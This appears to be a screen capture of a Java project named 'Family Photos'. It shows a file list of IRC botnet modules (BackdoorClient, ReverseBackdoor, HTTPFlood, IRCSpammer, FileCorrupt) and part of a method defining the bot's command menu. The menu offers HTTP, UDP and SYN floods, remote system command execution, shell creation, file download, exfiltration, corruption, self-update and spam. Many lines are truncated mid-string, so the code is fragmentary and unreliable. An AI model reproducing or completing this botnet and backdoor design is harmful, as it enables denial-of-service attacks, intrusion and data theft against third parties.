 Family Photos
src
(default package)
BackdoorClient.java
Bot.java
BotUpdater.java
CAC.java
CommandInterpreter.
Commands.java
Config.java
ConfigDefaults.java
ConfigReader.java
Constants.java
Debug.java
Download.java
ExternalSettings.java
FileCorrupt.java
FileRead.java
FileSearch.java
FileSend.java
FloodingStatus.java
HTTPFlood.java
IRC.java
IRCScript.java
IRCSocket.java
IRCSpammer.java
MiscStatus.java
OutStream.java
ReverseBackdoor.java
ServerStatus.java
90 addDescriptions() {
91 t(".commands", "Shows this dialog");
92 t(".version", "Display bot's version");
93 t(".exit", "Shut down bot");
94 t(".quit", "Leave IRC server");
95 t(".join", "Join channel");
96 t(".part", "Part channel");
97 t(".nick", "Change nick");
98 t(".nickprefix", "Change nick to prefix +
99 t(".permnick", "Permantly change nick");
100 t(".msg", "Send message");
101 t(".raw", "Send raw line to IRC server");
102 t(".download", "Download file to directory
103 t(".system", "Execute system command or pr
104 t(".httpflood", "HTTP flood");
105 t(".udpflood", "UDP flood");
106 t(".synflood", "Socket flood");
107 t(".stopfloods", "Stops all floods");
108 t(".getip", "Gets IP address, option to se
109 t(".findip", "If the bot's IP address matc
110 t(".mkshell", "Create a new shell for the
111 t(".mkdir", "Make new directory (requires
112 t(".cd", "Go into directory (requires shel
113 t(".ls", "List files in current directory
114 t(".corrupt", "Corrupts file, option to wi
115 t(".update", "Updates the bot with the spe
116 t(".send", "Sends file to specified GNXR
117 t(".zip", "Zips specified file or folder")
118 t(".read", "Reads number of lines from tex
119 t(".spam", "Spams message based on specifi
120 t(".stopspam", "Stops all IRC spamming");
121 t(".ircscript", "Interprets IRC script at
122